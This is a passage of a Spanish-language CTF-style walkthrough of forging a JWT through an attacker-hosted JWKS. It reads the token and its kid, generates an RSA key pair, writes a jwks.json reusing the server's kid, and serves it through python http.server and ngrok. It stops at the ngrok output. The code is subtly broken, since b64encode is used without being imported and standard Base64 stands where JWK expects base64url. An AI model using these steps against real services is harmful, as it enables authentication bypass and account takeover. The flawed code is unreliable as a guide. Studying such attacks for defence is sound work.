
En este punto, podemos ver el token JWT en localStorage:

Podemos obtener el kid de aquí, porque aparece en la cabecera del token:

Ahora, necesitamos crear nuestro propio JWKS. Podemos tomar el JWKS del servidor como guía:

Para esto, creemos un par de claves RSA usando pycryptodome:
$ python3 -q
>>> from Crypto.PublicKey import RSA
>>>
>>> priv_key = RSA.generate(2048)
>>> pub_key = priv_key.public_key()
>>>
>>> pub_key
RsaKey(n=25314123931743675052824453981182977134436528688826952040447784440806161119243740704633906064190223800039418322338605157187053537541310458478556728149499187058443823246621483526704944071774405486623378267808083185245286094678628798643408640667746310984465385218669103648345014346901755719508615165063708012320195010741598928709355708088034519200615081939149878672369269392821760091518693661062225779193081546659230413648024127831194865050807930174942775465371018731591786695215101280485994426322383217615047979395537563250574747766603533608256882640685336277236530039467305324521671131327284376222530860119163258400601, e=65537)
Ahora, necesitamos crear el JWKS. Tendremos que codificar la clave RSA pública en Base64 de la siguiente manera:
>>> import json
>>>
>>> from Crypto.Util.number import long_to_bytes
>>>
>>> key = {
...     'kty': 'RSA',
...     'n': b64encode(long_to_bytes(int(pub_key.n))).decode(),
...     'e': b64encode(long_to_bytes(int(pub_key.e))).decode(),
...     'alg': 'RS256',
...     'use': 'sig',
...     'kid': 'e5bd31a5-ad9c-48dd-bd2b-c17f3e7a426d'
... }
>>>
>>> with open('jwks.json', 'w') as f:
...     json.dump({'keys': [key]}, f, indent=2)
...
>>>
En este punto, podemos iniciar un servidor en Python para servir el archivo jwks.json y exponer el servidor con ngrok:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
$ ngrok http 8000
ngrok

